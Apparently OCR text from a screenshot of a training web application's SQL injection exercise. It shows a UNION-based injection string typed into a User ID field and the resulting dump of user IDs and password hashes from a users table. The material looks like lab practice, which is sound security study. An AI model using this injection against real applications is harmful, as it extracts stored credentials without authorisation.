 Vulnerability: SQL Injection
User ID: ' UNION select user_i Submit
ID: ' UNION select user_id, password from users where '0'='0
First name: 1
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' UNION select user_id, password from users where '0'='0
First name: 2
Surname: e99a18c428cb38d5f260853678922e03
ID: ' UNION select user_id, password from users where '0'='0
First name: 3
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' UNION select user_id, password from users where '0'='0
First name: 4
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' UNION select user_id, password from users where '0'='0
First name: 5
Surname: 5f4dcc3b5aa765d61d8327deb882cf99